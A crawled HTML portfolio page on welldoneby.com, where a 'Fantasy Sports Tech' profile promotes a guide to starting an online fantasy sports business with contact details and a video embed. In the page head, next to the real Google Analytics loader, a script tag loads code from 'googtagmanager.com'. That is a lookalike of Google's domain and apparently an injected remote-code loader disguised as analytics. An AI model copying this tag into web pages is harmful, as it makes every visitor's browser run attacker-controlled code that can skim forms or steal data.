

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/fantasysportstechies/portfolio/3489-the-ultimate-guide-on-how-to-start-an-online-fantasy-sports-business.html
body_size: 6800
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>The Ultimate Guide On How to Start An Online - Fantasy Sports Tech Company Work</title>
<meta name="description" lang="en" content="The Ultimate Guide On How to Start An Online - this is work ot the Fantasy Sports Tech company." />
<link rel="canonical" href="https://welldoneby.com/user/fantasysportstechies/portfolio/3489-the-ultimate-guide-on-how-to-start-an-online-fantasy-sports-business.html" />
<meta property="og:url" content="https://welldoneby.com/user/fantasysportstechies/portfolio/3489-the-ultimate-guide-on-how-to-start-an-online-fantasy-sports-business.html" />
<meta property="og:site_name" content="welldoneby.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/n.png" alt="Fantasy Sports Tech" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 4 years ago"></span>        </div>
                <h6>Fantasy Sports Tech<!-- [achievements_p06c585_profile{"user_id":"999","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-busy">No status</span>
                                                    <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 11 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">91</span></li>
                                                                                                                        <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/fantasysportstechies/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/fantasysportstechies/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/fantasysportstechies/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/"><small><b>iPhone App Development</b></small></a> (5 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> New York, USA</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Age and experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>less than 1 year</strong></li>                <li>On site: <strong>5 years 2 months</strong></li>
                <li>Online: <strong>4 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#bcd4d9d0d0d3fcdaddd2c8ddcfc5cfccd3cec8cfc8d9dfd492dfd3d1" rel="nofollow"><span class="__cf_email__" data-cfemail="79111c151516391f18170d180a000a09160b0d0a0d1c1a11571a1614">[email&#160;protected]</span></a></li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"999"}] -->

    </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/fantasysportstechies/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/fantasysportstechies/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/fantasysportstechies/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent">

        <div class="p-profile-title">
                        <div class="p-prevnext-links">
                <a href="https://welldoneby.com/user/fantasysportstechies/portfolio/3480-everything-you-need-to-know-about-fantasy-sports-app-development.html" class="pull-left"><i class="fa fa-angle-left c-link-icon"></i><span>Previous work</span></a>                <a href="https://welldoneby.com/user/fantasysportstechies/portfolio/3490-how-to-choose-the-best-fantasy-sports-software-developers.html" class="pull-right"><span>Next work</span><i class="fa fa-angle-right c-link-icon"></i></a>            </div>
            <div class="clearfix"></div>
                        <h5 class="text-center">The Ultimate Guide On How to Start An Online Fantasy Sports Business</h5>
            <div class="p-portfolioSection-opt text-center">
                                            </div>
        </div>

        <div class="p-portfolioSection">

            
            <p class="p-portfolioSection-description">The thought of starting an online fantasy sports business as your full-time endeavor might be daunting, but this step-by-step guide is designed to inform, enlighten, and educate. It’s time to start your very own online sports business. Get a Free Consultation! Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ee868b828281ae888f809a8f9d979d9e819c9a9d9a8b8d86c08d8183">[email&#160;protected]</a>, Whatsapp: +91 8667073700</p>
            <a href="https://www.fantasysportstech.com/blog/how-to-start-a-fantasy-sports-business/" rel="nofollow noopener" target="_blank">www.fantasysportstech.com</a>
            <div class="p-work-snapshots">

                                <div class="l-video-container">
                    <iframe width="200" height="113" src="https://www.youtube.com/embed/_PhZ-uDSYHo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                </div>
                
                            </div>

            <div class="p-portfolioSection-bottom">

                <div class="c-base-date p-portfolioSection-bottom-date">
                    Work added: <span>26.10.21</span>                </div>

                            </div>


        </div>

    </div>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>